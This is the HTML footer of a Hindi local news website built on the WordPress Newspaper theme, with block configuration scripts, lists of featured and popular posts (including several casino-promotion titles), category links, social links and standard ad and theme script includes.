			<div class="td_block_wrap td_block_instagram tdi_7 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_7 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_7 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_8 td_block_template_4 ">

<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}</style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0938\u0902\u092a\u093e\u0926\u0915 \u0915\u0940 \u092a\u0938\u0902\u0926","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3528","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1985";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "662";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">संपादक की पसंद</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/the-ultimate-guide-to-online-casinos-in-the-usa/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Online Casinos in the USA" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/the-ultimate-guide-to-online-casinos-in-the-usa/"  rel="bookmark" title="The Ultimate Guide to Online Casinos in the USA">The Ultimate Guide to Online Casinos in the USA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:00:00+05:30" >जनवरी 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/"  rel="bookmark" class="td-image-wrap " title="Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/"  rel="bookmark" title="Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier">Oscar Spin : Une expérience de casino vibrante pour les joueurs...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:55:22+05:30" >जनवरी 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/"  rel="bookmark" class="td-image-wrap " title="Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/"  rel="bookmark" title="Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure">Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:36:15+05:30" >जनवरी 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f \u092a\u094b\u0938\u094d\u091f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3528","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1951";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "651";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय पोस्ट</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" class="td-image-wrap " title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" ><img class="entry-thumb" src="[data-uri]" alt="Horoscope 3 November 2023 rashifal" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी">Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T07:31:36+05:30" >नवम्बर 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" class="td-image-wrap " title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" ><img class="entry-thumb" src="[data-uri]" alt="" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1-100x70.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर">क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-04T14:49:16+05:30" >जून 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" class="td-image-wrap " title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" ><img class="entry-thumb" src="[data-uri]" alt="" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की">सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T07:31:39+05:30" >जून 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय श्रेणी</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sridungargarhnews.com/category/rajasthan-news/"><span class="td-cat-name">Rajasthan</span><span class="td-cat-no">951</span></a></li><li><a href="https://sridungargarhnews.com/category/sridungargarh/"><span class="td-cat-name">SriDungargarh</span><span class="td-cat-no">607</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/"><span class="td-cat-name">आपणी प्रेरणा</span><span class="td-cat-no">507</span></a></li><li><a href="https://sridungargarhnews.com/category/breaking-news/"><span class="td-cat-name">Breaking News</span><span class="td-cat-no">277</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%b8-%e0%a4%aa%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/"><span class="td-cat-name">आस पास की खबरें</span><span class="td-cat-no">260</span></a></li><li><a href="https://sridungargarhnews.com/category/bikaner-news/"><span class="td-cat-name">बीकानेर || Bikaner</span><span class="td-cat-no">252</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/"><span class="td-cat-name">देश</span><span class="td-cat-no">158</span></a></li><li><a href="https://sridungargarhnews.com/category/chhatargarh/"><span class="td-cat-name">Chhatargarh News</span><span class="td-cat-no">119</span></a></li><li><a href="https://sridungargarhnews.com/category/khajuwala/"><span class="td-cat-name">Khajuwala News</span><span class="td-cat-no">115</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sridungargarhnews.com/"><img class="td-retina-data" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" alt="" title=""   width="300" height="127" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>हमारे बारे में</span></div>Sridungargarh News :- Professional News Platform. Here we will provide you only interesting content, which you will like very much. We're dedicated to providing you the best of News, with a focus on dependability and News . We're working to turn our passion for News into a booming online website. We hope you enjoy our News as much as we enjoy offering them to you.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>हमें का पालन करें</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1100"><a href="https://sridungargarhnews.com/about-us/">About Us</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1101"><a href="https://sridungargarhnews.com/?page_id=1083">Contact Us</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1102"><a rel="privacy-policy" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1103"><a href="https://sridungargarhnews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  All Rights Reserved by Sri Dungargarh News - 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<!-- post in respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="6254973157"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 69723e4b47ead
    -->

    <script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5f80fbef53","wpRestUrl":"https://sridungargarhnews.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sridungargarhnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
